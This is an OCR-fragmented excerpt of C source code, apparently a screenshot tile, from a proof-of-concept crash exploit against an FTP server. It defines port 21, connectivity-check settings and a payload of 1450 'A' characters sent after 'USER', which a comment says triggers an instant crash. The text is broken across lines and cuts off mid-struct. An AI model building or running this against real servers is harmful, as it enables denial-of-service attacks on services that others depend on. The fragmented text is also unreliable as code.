
of target FTP server
#
define
 DEST_PORT 21               
// 
Standard FTP port
#
define
 PING_TIMEOUT_MS 1000       
// 
Network timeout
#
define
 MAX_PING_RETRIES 5         
// 
Connectivity check attempts
// 1450: Instant
// 1100: Delayed
#
define
 CRASH_STRING_LENGTH 1450   
// 
Exact number of 'A's triggering 
instantcrash
#
define
 TOTAL_PAYLOAD_LENGTH 
(CRASH_STRING_LENGTH + 5 + 2)  
// USER 
+ As + \r\n
typedef
struct
{
    HANDLE icmp_handle
;
    IPAddr target_addr
;